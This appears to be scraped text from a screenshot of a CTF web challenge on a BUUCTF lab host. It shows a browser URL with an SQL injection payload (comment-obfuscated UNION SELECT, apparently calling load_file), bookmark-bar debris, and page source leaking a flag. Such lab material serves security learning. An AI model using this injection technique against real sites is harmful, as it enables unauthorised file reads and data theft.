 view-source:http://69f96915-5c90-4f47-a911-7769d1d53bdc.node4.buuoj.cn:81/view.php?no=-1 union%2f**%2fselect%2f**%2f1,load_fi
英语 新手上路 (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
17 <b>Notice</b>:  unserialize(): Error at offset 0 of 1 bytes in <b>/var/www/html/view.php</b> on line <b>31</b><br />
18 <div class="container">
19     <table class="table">
20         <tr>
21             <th>
22                 username
23             </th>
24             <th>
25                 age
26             </th>
27             <th>
28                 blog
29             </th>
30         </tr>
31         <tr>
32             <td>
33                 <?php
34
35 $flag = "flag{4905cb02-f6f8-47ef-9c67-4e4b254ba0bb}";
36 exit(0);
37             </td>